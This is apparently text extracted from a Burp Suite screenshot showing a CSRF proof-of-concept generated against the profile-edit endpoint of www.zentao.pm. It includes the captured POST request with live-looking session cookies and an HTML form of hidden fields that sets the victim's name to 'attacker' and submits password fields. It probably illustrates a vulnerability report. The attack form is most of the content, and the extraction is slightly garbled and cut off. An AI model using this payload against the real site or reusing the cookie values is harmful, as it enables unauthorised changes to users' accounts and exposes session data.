 CSRF PoC generator
Request to: https://www.zentao.pm
Options
Pretty Raw \n Actions
INSPECTOR
1 POST /user-edit.html HTTP/1.1
2 Host: www.zentao.pm
3 Cookie: frontsid=a2ee6ce077cc3476d5762c7c51d292fc; frontLang=en; theme=default;
fingerprint=contact_647fe608d8195; contactInfo=
%7B%22fingerprint%22%3A%22contact_647fe608d8195%22%7D; _ga_2WDQL493CJ=
GS1.1.1686103563.1.1.1686103994.0.0.0; _ga=GA1.2.900439662.1686103563; _gid=
GA1.2.1228628201.1686103564; vid=1013250; _fbp=fb.1.1686103565731.1985706041;
intercom-id-buxeg1ln=465fdeb0-7001-44d9-be6f-dc2713385fc2; intercom-session-buxeg1ln=;
intercom-device-id-buxeg1ln=fabb6039-0acc-496d-9264-e81c09f2bc74
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Search... 0 matches
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="https://www.zentao.pm/user-edit.html" method="POST">
6 <input type="hidden" name="realname" value="attacker" />
7 <input type="hidden" name="oldPwd" value="" />
8 <input type="hidden" name="password1" value="" />
9 <input type="hidden" name="password2" value="" />
10 <input type="hidden" name="company" value="pason" />
11 <input type="hidden" name="address" value="" />
12 <input type="hidden" name="zipcode" value="" />
13 <input type="hidden" name="phone" value="" />
14 <input type="hidden" name="qq" value="" />
15 <input type="hidden" name="gtalk" value="" />
16 <input type="hidden" name="token" value="
0898f65fad0cb17211add662e2702643647fe782be0c6" />
17 <input type="hidden" name="fingerprint" value="2307943930" />
18 <input type="submit" value="Submit request" />
Search... 0 matches